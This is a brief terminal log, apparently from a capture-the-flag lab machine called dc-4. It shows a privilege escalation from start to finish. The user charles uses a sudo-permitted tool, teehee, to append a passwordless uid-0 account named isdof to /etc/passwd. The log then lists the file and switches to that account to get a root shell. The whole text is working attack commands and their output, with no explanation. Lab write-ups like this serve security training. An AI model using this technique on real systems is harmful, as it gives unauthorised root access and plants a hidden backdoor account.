 charles@dc-4:~$ echo "isdof::0:0:::/bin/bash" |sudo teehee -a /etc/passwd
isdof::0:0:::/bin/bash
charles@dc-4:~$ tail /etc/passwd
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:109::/var/run/dbus:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
nginx:x:107:111:nginx user,,,:/nonexistent:/bin/false
charles:x:1001:1001:Charles,,,:/home/charles:/bin/bash
jim:x:1002:1002:Jim,,,:/home/jim:/bin/bash
sam:x:1003:1003:Sam,,,:/home/sam:/bin/bash
Debian-exim:x:108:112::/var/spool/exim4:/bin/false
isdof::0:0:::/bin/bash
charles@dc-4:~$ su - isdof
No directory, logging in with HOME=/
root@dc-4:/# id
uid=0(root) gid=0(root) groups=0(root)
root@dc-4:/#